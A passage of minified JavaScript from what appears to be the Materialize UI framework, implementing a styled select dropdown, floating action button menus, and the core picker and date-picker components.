function($option,hasOptGroup){var $item,multiple=this.$element.prop("multiple"),textContent=($option.data("prepend-html")||"")+$option.text()+($option.data("append-html")||"");if(multiple)$item=$('<li class="waves-effect" data-index="'+$option[0].index+'"><span><em class="select-option-checkbox"></em>'+textContent+"</span></li>");else $item=$('<li class="waves-effect" data-index="'+$option[0].index+'"><span>'+textContent+"</span></li>");$item.addClass($option.attr("class"));if($option.data("empty-value"))$item.addClass("empty-value");
if(hasOptGroup)$item.addClass("optgroup-option");if($option.is(":disabled"))$item.addClass("disabled");this.$dropdown.append($item);$item.on("click",$.proxy(function(e){this._setSelected($(e.currentTarget))},this))};_proto._setSelected=function($item){var $option=this.$element.find("option").eq($item.data("index")),isOpen=this.isOpen(),multiple=this.$element.prop("multiple"),oldValue=this.$element.val(),newValue;if($item.hasClass("empty-value"))if(multiple)this.$element.find("option:selected").prop("selected",
false);else $option.prop("selected",!$option.prop("selected"));else if(multiple)$option.prop("selected",!$option.prop("selected"));else $option.prop("selected",true);if(isOpen)this.$dropdown.find("li.active").removeClass("active");this._updateSelected();if(isOpen)if(multiple)$item.addClass("active");else{this.close();this.$input.focus()}if(multiple){newValue=this.$element.val()||[];if($.grep(oldValue||[],function(val){return $.inArray(val,newValue)==-1}).length)this.$element.trigger($.Event("change",
{MaterialSelect:this}))}else{newValue=this.$element.val();if(oldValue!=newValue)this.$element.trigger($.Event("change",{MaterialSelect:this}))}},_proto._updateSelected=function(){var $this=this,$selectedItems=this.$element.find("option:selected:not(:disabled):not([data-empty-value])"),selectedValue=[];this.$dropdown.children("li.selected").removeClass("selected");if($selectedItems.length){$selectedItems.each(function(){$this.$dropdown.children("li:not(.optgroup)").eq(this.index).addClass("selected");
selectedValue.push($(this).html())});this.$inputValue.html(($.parseHTML(selectedValue.join(", "))||[{data:""}])[0].data);this.$select.closest(".input-field").addClass("has-value")}else{this.$inputValue.html("");this.$select.closest(".input-field").removeClass("has-value")}};_proto._getDropdownSelectedItem=function(){var $selected=this.$dropdown.children(".selected:first");if(!$selected.length)$selected=this.$dropdown.children("li:not(.optgroup):first");return $selected};_proto.isOpen=function(){return this.$select.hasClass("open")};
_proto.open=function(){if(this.$select.hasClass("disabled"))return;if(this.isOpen())return;var $selected=this._getDropdownSelectedItem();if(!$selected.length)return;$selected.addClass("active");var otherOpenSelect=$(".select.open").not(this.$select).data("target-element");if(otherOpenSelect){otherOpenSelect=otherOpenSelect.data("MaterialSelect");if(otherOpenSelect instanceof MaterialSelect)otherOpenSelect.close()}var windowHeight,itemHeight,dropdownHeight,selectHeight,scrollMax,scrollTop,positionY,
itemOffsetFromDropdownTop,itemHeightAdjustment,spaceLeft,spaceRight,setMaxHeight;windowHeight=$Window.height();dropdownHeight=this.$dropdown.outerHeight();if(dropdownHeight>windowHeight){dropdownHeight=windowHeight;this.$dropdown.css("max-height",windowHeight)}itemHeight=$selected.outerHeight();selectHeight=this.$select.outerHeight();scrollMax=this.$dropdown[0].scrollHeight-dropdownHeight;scrollTop=Math.max(0,Math.min(scrollMax,$selected[0].offsetTop-(dropdownHeight-itemHeight)/2));positionY=0;itemOffsetFromDropdownTop;
itemHeightAdjustment=(itemHeight-selectHeight)/2;spaceLeft=parseFloat($selected.css("border-left-width"))+parseFloat($selected.css("padding-left"))+parseFloat($selected.css("margin-left"))+parseFloat($selected.children("span:first").css("border-left-width"))+parseFloat($selected.children("span:first").css("padding-left"))+parseFloat($selected.children("span:first").css("margin-left"));spaceRight=parseFloat($selected.css("border-right-width"))+parseFloat($selected.css("padding-right"))+parseFloat($selected.css("margin-right"))+
parseFloat($selected.children("span:first").css("border-right-width"))+parseFloat($selected.children("span:first").css("padding-right"))+parseFloat($selected.children("span:first").css("margin-right"));if(scrollTop==0)itemOffsetFromDropdownTop=$selected.index()*itemHeight;else if(scrollTop==scrollMax){var maxItemsDisplayed=Math.floor(dropdownHeight/itemHeight);var firstDisplayedIndex=this.$dropdown.children().length-maxItemsDisplayed;var selectedDisplayIndex=$selected.index()-firstDisplayedIndex;
itemOffsetFromDropdownTop=selectedDisplayIndex*itemHeight}else itemOffsetFromDropdownTop=(dropdownHeight-itemHeight)/2;positionY=-itemOffsetFromDropdownTop-itemHeightAdjustment;var selectOffset,topSpaceAvailable,bottomSpaceAvailable,heightTop,heightBottom,transformOrigin;selectOffset=this.$select.offset();topSpaceAvailable=selectOffset.top-$Window.scrollTop();bottomSpaceAvailable=windowHeight-(topSpaceAvailable+this.$select.outerHeight());heightTop=Math.abs(positionY);heightBottom=dropdownHeight-
heightTop-selectHeight;if(heightBottom>bottomSpaceAvailable){var distanceBelowViewport=Math.round(heightBottom-bottomSpaceAvailable);scrollTop-=distanceBelowViewport;positionY-=distanceBelowViewport;if(this._scrollTop<=0){scrollTop=0;positionY=0;transformOrigin="50% bottom 0px"}}else if(heightTop>topSpaceAvailable){var distanceAboveViewport=Math.round(heightTop-topSpaceAvailable);scrollTop+=distanceAboveViewport;positionY+=distanceAboveViewport;if(this._scrollTop>=scrollMax){scrollTop=scrollMax;positionY=
0;transformOrigin="50% top 0px"}}if(!transformOrigin)transformOrigin="50% "+(Math.abs(positionY)-itemHeightAdjustment+itemHeight/2)+"px 0px";this.$dropdown.css({"position":"absolute","top":positionY,"left":-spaceLeft,"transform-origin":transformOrigin,"width":this.$select.outerWidth()+spaceLeft+spaceRight});this.$dropdown[0].scrollTop=scrollTop;this.$select.addClass("open");$Document.off("click.select").on("click.select",$.proxy(function(e){var $target=$(e.target);if(!$target.closest(this.$dropdown).length&&
!$target.closest(this.$input).length)this.close()},this))};_proto.close=function(){if(this.$select.hasClass("disabled"))return;if(!this.isOpen())return;$Document.off("click.select");this.$dropdown.find("li.active").removeClass("active");this.$select.removeClass("open")};_proto.disable=function(){if(arguments.length){this.close();this.$select.toggleClass("disabled",arguments[0]);this.$element.prop("disabled",arguments[0]);return this}return this.$select.hasClass("disabled")};_proto.reset=function(triggerChange){if(this.$input){this.$input.remove();
this.$input=null}if(this.$dropdown){this.$dropdown.remove();this.$dropdown=null}this._createInput();this._createDropdown();this._updateSelected();if(triggerChange)this.$element.trigger($.Event("change",{MaterialSelect:this}))};_proto.destroy=function(){if(this.$select){this.$select.remove();this.$select.removeData("target-element");this.$select=null}if(this.$element){this.$element.removeClass("__select_target_element");this.$element.removeData("MaterialSelect");this.$element.off("change.native-hook");
this.$element=null}};$Document.on("ready",function(){$("select:not(.browser-default)").each(function(){$(this).data("MaterialSelect",new MaterialSelect(this))})});Materialize.MaterialSelect=MaterialSelect;$.fn.MaterialSelect=function(){return this.each(function(){var $element=$(this);if($element.data("MaterialSelect")instanceof MaterialSelect)$element.data("MaterialSelect").destroy();$(this).data("MaterialSelect",new MaterialSelect(this))})}})(jQuery);
(function($){$(document).ready(function(){$.fn.reverse=[].reverse;$(document).on("mouseenter.fixedActionBtn",".fixed-action-btn:not(.click-to-toggle):not(.toolbar)",function(e){var $this=$(this);openFABMenu($this)});$(document).on("mouseleave.fixedActionBtn",".fixed-action-btn:not(.click-to-toggle):not(.toolbar)",function(e){var $this=$(this);closeFABMenu($this)});$(document).on("click.fabClickToggle",".fixed-action-btn.click-to-toggle > a",function(e){var $this=$(this);var $menu=$this.parent();if($menu.hasClass("active"))closeFABMenu($menu);
else openFABMenu($menu)});$(document).on("click.fabToolbar",".fixed-action-btn.toolbar > a",function(e){var $this=$(this);var $menu=$this.parent();FABtoToolbar($menu)})});$.fn.extend({openFAB:function(){openFABMenu($(this))},closeFAB:function(){closeFABMenu($(this))},openToolbar:function(){FABtoToolbar($(this))},closeToolbar:function(){toolbarToFAB($(this))}});var openFABMenu=function(btn){var $this=btn;if($this.hasClass("active")===false){var horizontal=$this.hasClass("horizontal");var offsetY,offsetX;
if(horizontal===true)offsetX=40;else offsetY=40;$this.addClass("active");$this.find("ul .btn-floating").velocity({scaleY:".4",scaleX:".4",translateY:offsetY+"px",translateX:offsetX+"px"},{duration:0});var time=0;$this.find("ul .btn-floating").reverse().each(function(){$(this).velocity({opacity:"1",scaleX:"1",scaleY:"1",translateY:"0",translateX:"0"},{duration:80,delay:time});time+=40})}};var closeFABMenu=function(btn){var $this=btn;var horizontal=$this.hasClass("horizontal");var offsetY,offsetX;if(horizontal===
true)offsetX=40;else offsetY=40;$this.removeClass("active");var time=0;$this.find("ul .btn-floating").velocity("stop",true);$this.find("ul .btn-floating").velocity({opacity:"0",scaleX:".4",scaleY:".4",translateY:offsetY+"px",translateX:offsetX+"px"},{duration:80})};var FABtoToolbar=function(btn){if(btn.attr("data-open")==="true")return;var offsetX,offsetY,scaleFactor;var windowWidth=window.innerWidth;var windowHeight=window.innerHeight;var btnRect=btn[0].getBoundingClientRect();var anchor=btn.find("> a").first();
var menu=btn.find("> ul").first();var backdrop=$('<div class="fab-backdrop"></div>');var fabColor=anchor.css("background-color");anchor.append(backdrop);offsetX=btnRect.left-windowWidth/2+btnRect.width/2;offsetY=windowHeight-btnRect.bottom;scaleFactor=windowWidth/backdrop.width();btn.attr("data-origin-bottom",btnRect.bottom);btn.attr("data-origin-left",btnRect.left);btn.attr("data-origin-width",btnRect.width);btn.addClass("active");btn.attr("data-open",true);btn.css({"text-align":"center",width:"100%",
bottom:0,left:0,transform:"translateX("+offsetX+"px)",transition:"none"});anchor.css({transform:"translateY("+-offsetY+"px)",transition:"none"});backdrop.css({"background-color":fabColor});setTimeout(function(){btn.css({transform:"",transition:"transform .2s cubic-bezier(0.550, 0.085, 0.680, 0.530), background-color 0s linear .2s"});anchor.css({overflow:"visible",transform:"",transition:"transform .2s"});setTimeout(function(){btn.css({overflow:"hidden","background-color":fabColor});backdrop.css({transform:"scale("+
scaleFactor+")",transition:"transform .2s cubic-bezier(0.550, 0.055, 0.675, 0.190)"});menu.find("> li > a").css({opacity:1});$(window).on("scroll.fabToolbarClose",function(){toolbarToFAB(btn);$(window).off("scroll.fabToolbarClose");$(document).off("click.fabToolbarClose")});$(document).on("click.fabToolbarClose",function(e){if(!$(e.target).closest(menu).length){toolbarToFAB(btn);$(window).off("scroll.fabToolbarClose");$(document).off("click.fabToolbarClose")}})},100)},0)};var toolbarToFAB=function(btn){if(btn.attr("data-open")!==
"true")return;var offsetX,offsetY,scaleFactor;var windowWidth=window.innerWidth;var windowHeight=window.innerHeight;var btnWidth=btn.attr("data-origin-width");var btnBottom=btn.attr("data-origin-bottom");var btnLeft=btn.attr("data-origin-left");var anchor=btn.find("> .btn-floating").first();var menu=btn.find("> ul").first();var backdrop=btn.find(".fab-backdrop");var fabColor=anchor.css("background-color");offsetX=btnLeft-windowWidth/2+btnWidth/2;offsetY=windowHeight-btnBottom;scaleFactor=windowWidth/
backdrop.width();btn.removeClass("active");btn.attr("data-open",false);btn.css({"background-color":"transparent",transition:"none"});anchor.css({transition:"none"});backdrop.css({transform:"scale(0)","background-color":fabColor});menu.find("> li > a").css({opacity:""});setTimeout(function(){backdrop.remove();btn.css({"text-align":"",width:"",bottom:"",left:"",overflow:"","background-color":"",transform:"translate3d("+-offsetX+"px,0,0)"});anchor.css({overflow:"",transform:"translate3d(0,"+offsetY+
"px,0)"});setTimeout(function(){btn.css({transform:"translate3d(0,0,0)",transition:"transform .2s"});anchor.css({transform:"translate3d(0,0,0)",transition:"transform .2s cubic-bezier(0.550, 0.055, 0.675, 0.190)"})},20)},200)}})(jQuery);
(function(factory){Materialize.Picker=factory(jQuery)})(function($){var $window=$(window);var $document=$(document);var $html=$(document.documentElement);function PickerConstructor(ELEMENT,NAME,COMPONENT,OPTIONS){if(!ELEMENT)return PickerConstructor;var IS_DEFAULT_THEME=false,STATE={id:ELEMENT.id||"P"+Math.abs(~~(Math.random()*new Date))},SETTINGS=COMPONENT?$.extend(true,{},COMPONENT.defaults,OPTIONS):OPTIONS||{},CLASSES=$.extend({},PickerConstructor.klasses(),SETTINGS.klass),$ELEMENT=$(ELEMENT),
PickerInstance=function(){return this.start()},P=PickerInstance.prototype={constructor:PickerInstance,$node:$ELEMENT,start:function(){if(STATE&&STATE.start)return P;STATE.methods={};STATE.start=true;STATE.open=false;STATE.type=ELEMENT.type;ELEMENT.autofocus=ELEMENT==getActiveElement();ELEMENT.readOnly=!SETTINGS.editable;ELEMENT.id=ELEMENT.id||STATE.id;if(ELEMENT.type!="text")ELEMENT.type="text";P.component=new COMPONENT(P,SETTINGS);P.$root=$(PickerConstructor._.node("div",createWrappedComponent(),
CLASSES.picker,'id="'+ELEMENT.id+'_root" tabindex="0"'));prepareElementRoot();if(SETTINGS.formatSubmit)prepareElementHidden();prepareElement();if(SETTINGS.container)$(SETTINGS.container).append(P.$root);else $ELEMENT.before(P.$root);P.on({start:P.component.onStart,render:P.component.onRender,stop:P.component.onStop,open:P.component.onOpen,close:P.component.onClose,set:P.component.onSet}).on({start:SETTINGS.onStart,render:SETTINGS.onRender,stop:SETTINGS.onStop,open:SETTINGS.onOpen,close:SETTINGS.onClose,
set:SETTINGS.onSet});IS_DEFAULT_THEME=isUsingDefaultTheme(P.$root.children()[0]);if(ELEMENT.autofocus)P.open();return P.trigger("start").trigger("render")},render:function(entireComponent){if(entireComponent)P.$root.html(createWrappedComponent());else P.$root.find("."+CLASSES.box).html(P.component.nodes(STATE.open));return P.trigger("render")},stop:function(){if(!STATE.start)return P;P.close();if(P._hidden)P._hidden.parentNode.removeChild(P._hidden);P.$root.remove();$ELEMENT.removeClass(CLASSES.input).removeData(NAME);
setTimeout(function(){$ELEMENT.off("."+STATE.id)},0);ELEMENT.type=STATE.type;ELEMENT.readOnly=false;P.trigger("stop");STATE.methods={};STATE.start=false;return P},open:function(dontGiveFocus){if(STATE.open)return P;$ELEMENT.addClass(CLASSES.active);aria(ELEMENT,"expanded",true);setTimeout(function(){P.$root.addClass(CLASSES.opened);aria(P.$root[0],"hidden",false)},0);if(dontGiveFocus!==false){STATE.open=true;if(IS_DEFAULT_THEME)$html.css("overflow","hidden").css("padding-right","+="+getScrollbarWidth());
P.$root.eq(0).focus();$document.on("click."+STATE.id+" focusin."+STATE.id,function(event){var target=event.target;if(target!=ELEMENT&&target!=document&&event.which!=3)P.close(target===P.$root.children()[0])}).on("keydown."+STATE.id,function(event){var keycode=event.keyCode,keycodeToMove=P.component.key[keycode],target=event.target;if(keycode==27)P.close(true);else if(target==P.$root[0]&&(keycodeToMove||keycode==13)){event.preventDefault();if(keycodeToMove)PickerConstructor._.trigger(P.component.key.go,
P,[PickerConstructor._.trigger(keycodeToMove)]);else if(!P.$root.find("."+CLASSES.highlighted).hasClass(CLASSES.disabled)){P.set("select",P.component.item.highlight);if(SETTINGS.closeOnSelect)P.close(true)}}else if($.contains(P.$root[0],target)&&keycode==13){event.preventDefault();target.click()}})}return P.trigger("open")},close:function(giveFocus){if(giveFocus){P.$root.off("focus.toOpen").eq(0).focus();setTimeout(function(){P.$root.on("focus.toOpen",handleFocusToOpenEvent)},0)}$ELEMENT.removeClass(CLASSES.active);
aria(ELEMENT,"expanded",false);setTimeout(function(){P.$root.removeClass(CLASSES.opened+" "+CLASSES.focused);aria(P.$root[0],"hidden",true)},0);if(!STATE.open)return P;STATE.open=false;if(IS_DEFAULT_THEME)$html.css("overflow","").css("padding-right","-="+getScrollbarWidth());$document.off("."+STATE.id);return P.trigger("close")},clear:function(options){return P.set("clear",null,options)},set:function(thing,value,options){var thingItem,thingValue,thingIsObject=$.isPlainObject(thing),thingObject=thingIsObject?
thing:{};options=thingIsObject&&$.isPlainObject(value)?value:options||{};if(thing){if(!thingIsObject)thingObject[thing]=value;for(thingItem in thingObject){thingValue=thingObject[thingItem];if(thingItem in P.component.item){if(thingValue===undefined)thingValue=null;P.component.set(thingItem,thingValue,options)}if(thingItem=="select"||thingItem=="clear")$ELEMENT.val(thingItem=="clear"?"":P.get(thingItem,SETTINGS.format)).trigger("change")}P.render()}return options.muted?P:P.trigger("set",thingObject)},
get:function(thing,format){thing=thing||"value";if(STATE[thing]!=null)return STATE[thing];if(thing=="valueSubmit"){if(P._hidden)return P._hidden.value;thing="value"}if(thing=="value")return ELEMENT.value;if(thing in P.component.item){if(typeof format=="string"){var thingValue=P.component.get(thing);return thingValue?PickerConstructor._.trigger(P.component.formats.toString,P.component,[format,thingValue]):""}return P.component.get(thing)}},on:function(thing,method,internal){var thingName,thingMethod,
thingIsObject=$.isPlainObject(thing),thingObject=thingIsObject?thing:{};if(thing){if(!thingIsObject)thingObject[thing]=method;for(thingName in thingObject){thingMethod=thingObject[thingName];if(internal)thingName="_"+thingName;STATE.methods[thingName]=STATE.methods[thingName]||[];STATE.methods[thingName].push(thingMethod)}}return P},off:function(){var i,thingName,names=arguments;for(i=0,namesCount=names.length;i<namesCount;i+=1){thingName=names[i];if(thingName in STATE.methods)delete STATE.methods[thingName]}return P},
trigger:function(name,data){var _trigger=function(name){var methodList=STATE.methods[name];if(methodList)methodList.map(function(method){PickerConstructor._.trigger(method,P,[data])})};_trigger("_"+name);_trigger(name);return P}};function createWrappedComponent(){return PickerConstructor._.node("div",PickerConstructor._.node("div",PickerConstructor._.node("div",PickerConstructor._.node("div",P.component.nodes(STATE.open),CLASSES.box),CLASSES.wrap),CLASSES.frame),CLASSES.holder)}function prepareElement(){$ELEMENT.data(NAME,
P).addClass(CLASSES.input).attr("tabindex",-1).val($ELEMENT.data("value")?P.get("select",SETTINGS.format):ELEMENT.value);
if (!SETTINGS.editable) {
	$ELEMENT.
		// On focus/click, focus onto the root to open it up.
		on('focus.' + STATE.id + ' click.' + STATE.id, function (event) {
			setTimeout(function(){
				event.preventDefault();
				P.$root.eq(0).focus();
			}, 100);
		}).
		// Handle keyboard event based on the picker being opened or not.
		on('keydown.' + STATE.id, handleKeydownEvent);
}
aria(ELEMENT,{haspopup:true,expanded:false,readonly:false,owns:ELEMENT.id+"_root"})}function prepareElementRoot(){P.$root.on({keydown:handleKeydownEvent,focusin:function(event){P.$root.removeClass(CLASSES.focused);
event.stopPropagation()},"mousedown click":function(event){var target=event.target;if(target!=P.$root.children()[0]){event.stopPropagation();if(event.type=="mousedown"&&!$(target).is("input, select, textarea, button, option")){event.preventDefault();P.$root.eq(0).focus()}}}}).on({focus:function(){$ELEMENT.addClass(CLASSES.target)},blur:function(){$ELEMENT.removeClass(CLASSES.target)}}).on("focus.toOpen",handleFocusToOpenEvent).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var $target=
$(this),targetData=$target.data(),targetDisabled=$target.hasClass(CLASSES.navDisabled)||$target.hasClass(CLASSES.disabled),activeElement=getActiveElement();activeElement=activeElement&&(activeElement.type||activeElement.href)&&activeElement;if(targetDisabled||activeElement&&!$.contains(P.$root[0],activeElement))P.$root.eq(0).focus();if(!targetDisabled&&targetData.nav)P.set("highlight",P.component.item.highlight,{nav:targetData.nav});else if(!targetDisabled&&"pick"in targetData){P.set("select",targetData.pick);
if(SETTINGS.closeOnSelect)P.close(true)}else if(targetData.clear){P.clear();if(SETTINGS.closeOnSelect)P.close(true)}else if(targetData.close)P.close(true)});aria(P.$root[0],"hidden",true)}function prepareElementHidden(){var name;if(SETTINGS.hiddenName===true){name=ELEMENT.name;ELEMENT.name=""}else{name=[typeof SETTINGS.hiddenPrefix=="string"?SETTINGS.hiddenPrefix:"",typeof SETTINGS.hiddenSuffix=="string"?SETTINGS.hiddenSuffix:"_submit"];name=name[0]+ELEMENT.name+name[1]}P._hidden=$("<input "+"type=hidden "+
'name="'+name+'"'+($ELEMENT.data("value")||ELEMENT.value?' value="'+P.get("select",SETTINGS.formatSubmit)+'"':"")+">")[0];$ELEMENT.on("change."+STATE.id,function(){P._hidden.value=ELEMENT.value?P.get("select",SETTINGS.formatSubmit):""});if(SETTINGS.container)$(SETTINGS.container).append(P._hidden);else $ELEMENT.before(P._hidden)}function handleKeydownEvent(event){var keycode=event.keyCode,isKeycodeDelete=/^(8|46)$/.test(keycode);if(keycode==27){P.close();return false}if(keycode==32||isKeycodeDelete||
!STATE.open&&P.component.key[keycode]){event.preventDefault();event.stopPropagation();if(isKeycodeDelete)P.clear().close();else P.open()}}function handleFocusToOpenEvent(event){event.stopPropagation();if(event.type=="focus")P.$root.addClass(CLASSES.focused);P.open()}return new PickerInstance}PickerConstructor.klasses=function(prefix){prefix=prefix||"picker";return{picker:prefix,opened:prefix+"--opened",focused:prefix+"--focused",input:prefix+"__input",active:prefix+"__input--active",target:prefix+
"__input--target",holder:prefix+"__holder",frame:prefix+"__frame",wrap:prefix+"__wrap",box:prefix+"__box"}};function isUsingDefaultTheme(element){var theme,prop="position";if(element.currentStyle)theme=element.currentStyle[prop];else if(window.getComputedStyle)theme=getComputedStyle(element)[prop];return theme=="fixed"}function getScrollbarWidth(){if($html.height()<=$window.height())return 0;var $outer=$('<div style="visibility:hidden;width:100px" />').appendTo("body");var widthWithoutScroll=$outer[0].offsetWidth;
$outer.css("overflow","scroll");var $inner=$('<div style="width:100%" />').appendTo($outer);var widthWithScroll=$inner[0].offsetWidth;$outer.remove();return widthWithoutScroll-widthWithScroll}PickerConstructor._={group:function(groupObject){var loopObjectScope,nodesList="",counter=PickerConstructor._.trigger(groupObject.min,groupObject);for(;counter<=PickerConstructor._.trigger(groupObject.max,groupObject,[counter]);counter+=groupObject.i){loopObjectScope=PickerConstructor._.trigger(groupObject.item,
groupObject,[counter]);nodesList+=PickerConstructor._.node(groupObject.node,loopObjectScope[0],loopObjectScope[1],loopObjectScope[2])}return nodesList},node:function(wrapper,item,klass,attribute){if(!item)return"";item=$.isArray(item)?item.join(""):item;klass=klass?' class="'+klass+'"':"";attribute=attribute?" "+attribute:"";return"<"+wrapper+klass+attribute+">"+item+"</"+wrapper+">"},lead:function(number){return(number<10?"0":"")+number},trigger:function(callback,scope,args){return typeof callback==
"function"?callback.apply(scope,args||[]):callback},digits:function(string){return/\d/.test(string[1])?2:1},isDate:function(value){return{}.toString.call(value).indexOf("Date")>-1&&this.isInteger(value.getDate())},isInteger:function(value){return{}.toString.call(value).indexOf("Number")>-1&&value%1===0},ariaAttr:ariaAttr};PickerConstructor.extend=function(name,Component){$.fn[name]=function(options,action){var componentData=this.data(name);if(options=="picker")return componentData;if(componentData&&
typeof options=="string")return PickerConstructor._.trigger(componentData[options],componentData,[action]);return this.each(function(){var $this=$(this);if(!$this.data(name))new PickerConstructor(this,name,Component,options)})};$.fn[name].defaults=Component.defaults};function aria(element,attribute,value){if($.isPlainObject(attribute))for(var key in attribute)ariaSet(element,key,attribute[key]);else ariaSet(element,attribute,value)}function ariaSet(element,attribute,value){element.setAttribute((attribute==
"role"?"":"aria-")+attribute,value)}function ariaAttr(attribute,data){if(!$.isPlainObject(attribute))attribute={attribute:data};data="";for(var key in attribute){var attr=(key=="role"?"":"aria-")+key,attrVal=attribute[key];data+=attrVal==null?"":attr+'="'+attribute[key]+'"'}return data}function getActiveElement(){try{return document.activeElement}catch(err){}}return PickerConstructor});
(function(factory){factory(Materialize.Picker,jQuery)})(function(Picker,$){var DAYS_IN_WEEK=7,WEEKS_IN_CALENDAR=6,_=Picker._;function DatePicker(picker,settings){var calendar=this,element=picker.$node[0],elementValue=element.value,elementDataValue=picker.$node.data("value"),valueString=elementDataValue||elementValue,formatString=elementDataValue?settings.formatSubmit:settings.format,isRTL=function(){return element.currentStyle?element.currentStyle.direction=="rtl":getComputedStyle(picker.$root[0]).direction==
"rtl"};calendar.settings=settings;calendar.$node=picker.$node;calendar.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"};calendar.item={};calendar.item.clear=null;calendar.item.disable=(settings.disable||[]).slice(0);calendar.item.enable=-function(collectionDisabled){return collectionDisabled[0]===true?collectionDisabled.shift():-1}(calendar.item.disable);
calendar.set("min",settings.min).set("max",settings.max).set("now");if(valueString)calendar.set("select",valueString,{format:formatString});else calendar.set("select",null).set("highlight",calendar.item.now);calendar.key={40:7,38:-7,39:function(){return isRTL()?-1:1},37:function(){return isRTL()?1:-1},go:function(timeChange){var highlightedObject=calendar.item.highlight,targetDate=new Date(highlightedObject.year,highlightedObject.month,highlightedObject.date+timeChange);calendar.set("highlight",targetDate,
{interval:timeChange});this.render()}};picker.on("render",function(){picker.$root.find("."+settings.klass.selectMonth).on("change",function(){var value=this.value;if(value){picker.set("highlight",[picker.get("view").year,value,picker.get("highlight").date]);picker.$root.find("."+settings.klass.selectMonth).trigger("focus")}});picker.$root.find("."+settings.klass.selectYear).on("change",function(){var value=this.value;if(value){picker.set("highlight",[value,picker.get("view").month,picker.get("highlight").date]);
picker.$root.find("."+settings.klass.selectYear).trigger("focus")}})},1).on("open",function(){var includeToday="";if(calendar.disabled(calendar.get("now")))includeToday=":not(."+settings.klass.buttonToday+")";picker.$root.find("button"+includeToday+", select").attr("disabled",false)},1).on("close",function(){picker.$root.find("button, select").attr("disabled",true)},1)}DatePicker.prototype.set=function(type,value,options){var calendar=this,calendarItem=calendar.item;if(value===null){if(type=="clear")type=
"select";calendarItem[type]=value;return calendar}calendarItem[type=="enable"?"disable":type=="flip"?"enable":type]=calendar.queue[type].split(" ").map(function(method){value=calendar[method](type,value,options);return value}).pop();if(type=="select")calendar.set("highlight",calendarItem.select,options);else if(type=="highlight")calendar.set("view",calendarItem.highlight,options);else if(type.match(/^(flip|min|max|disable|enable)$/)){if(calendarItem.select&&calendar.disabled(calendarItem.select))calendar.set("select",
calendarItem.select,options);if(calendarItem.highlight&&calendar.disabled(calendarItem.highlight))calendar.set("highlight",calendarItem.highlight,options)}return calendar};DatePicker.prototype.get=function(type){return this.item[type]};DatePicker.prototype.create=function(type,value,options){var isInfiniteValue,calendar=this;value=value===undefined?type:value;if(value==-Infinity||value==Infinity)isInfiniteValue=value;else if($.isPlainObject(value)&&_.isInteger(value.pick))value=value.obj;else if($.isArray(value)){value=
new Date(value[0],value[1],value[2]);value=_.isDate(value)?value:calendar.create().obj}else if(_.isInteger(value)||_.isDate(value))value=calendar.normalize(new Date(value),options);else value=calendar.now(type,value,options);return{year:isInfiniteValue||value.getFullYear(),month:isInfiniteValue||value.getMonth(),date:isInfiniteValue||value.getDate(),day:isInfiniteValue||value.getDay(),obj:isInfiniteValue||value,pick:isInfiniteValue||value.getTime()}};DatePicker.prototype.createRange=function(from,
to){var calendar=this,createDate=function(date){if(date===true||$.isArray(date)||_.isDate(date))return calendar.create(date);return date};if(!_.isInteger(from))from=createDate(from);if(!_.isInteger(to))to=createDate(to);if(_.isInteger(from)&&$.isPlainObject(to))from=[to.year,to.month,to.date+from];else if(_.isInteger(to)&&$.isPlainObject(from))to=[from.year,from.month,from.date+to];return{from:createDate(from),to:createDate(to)}};DatePicker.prototype.withinRange=function(range,dateUnit){range=this.createRange(range.from,
range.to);return dateUnit.pick>=range.from.pick&&dateUnit.pick<=range.to.pick};DatePicker.prototype.overlapRanges=function(one,two){var calendar=this;one=calendar.createRange(one.from,one.to);two=calendar.createRange(two.from,two.to);return calendar.withinRange(one,two.from)||calendar.withinRange(one,two.to)||calendar.withinRange(two,one.from)||calendar.withinRange(two,one.to)};DatePicker.prototype.now=function(type,value,options){value=new Date;if(options&&options.rel)value.setDate(value.getDate()+
options.rel);return this.normalize(value,options)};DatePicker.prototype.navigate=function(type,value,options){var targetDateObject,targetYear,targetMonth,targetDate,isTargetArray=$.isArray(value),isTargetObject=$.isPlainObject(value),viewsetObject=this.item.view;if(isTargetArray||isTargetObject){if(isTargetObject){targetYear=value.year;targetMonth=value.month;targetDate=value.date}else{targetYear=+value[0];targetMonth=+value[1];targetDate=+value[2]}if(options&&options.nav&&viewsetObject&&viewsetObject.month!==
targetMonth){targetYear=viewsetObject.year;targetMonth=viewsetObject.month}targetDateObject=new Date(targetYear,targetMonth+(options&&options.nav?options.nav:0),1);targetYear=targetDateObject.getFullYear();targetMonth=targetDateObject.getMonth();while((new Date(targetYear,targetMonth,targetDate)).getMonth()!==targetMonth)targetDate-=1;value=[targetYear,targetMonth,targetDate]}return value};DatePicker.prototype.normalize=function(value){value.setHours(0,0,0,0);return value};DatePicker.prototype.measure=
function(type,value){var calendar=this;if(!value)value=type=="min"?-Infinity:Infinity;else if(typeof value=="string")value=calendar.parse(type,value);else if(_.isInteger(value))value=calendar.now(type,value,{rel:value});return value};DatePicker.prototype.viewset=function(type,dateObject){return this.create([dateObject.year,dateObject.month,1])};DatePicker.prototype.validate=function(type,dateObject,options){var calendar=this,originalDateObject=dateObject,interval=options&&options.interval?options.interval:
1,isFlippedBase=calendar.item.enable===-1,hasEnabledBeforeTarget,hasEnabledAfterTarget,minLimitObject=calendar.item.min,maxLimitObject=calendar.item.max,reachedMin,reachedMax,hasEnabledWeekdays=isFlippedBase&&calendar.item.disable.filter(function(value){if($.isArray(value)){var dateTime=calendar.create(value).pick;if(dateTime<dateObject.pick)hasEnabledBeforeTarget=true;else if(dateTime>dateObject.pick)hasEnabledAfterTarget=true}return _.isInteger(value)}).length;if(!options||!options.nav)if(!isFlippedBase&&
calendar.disabled(dateObject)||isFlippedBase&&calendar.disabled(dateObject)&&(hasEnabledWeekdays||hasEnabledBeforeTarget||hasEnabledAfterTarget)||!isFlippedBase&&(dateObject.pick<=minLimitObject.pick||dateObject.pick>=maxLimitObject.pick)){if(isFlippedBase&&!hasEnabledWeekdays&&(!hasEnabledAfterTarget&&interval>0||!hasEnabledBeforeTarget&&interval<0))interval*=-1;while(calendar.disabled(dateObject)){if(Math.abs(interval)>1&&(dateObject.month<originalDateObject.month||dateObject.month>originalDateObject.month)){dateObject=
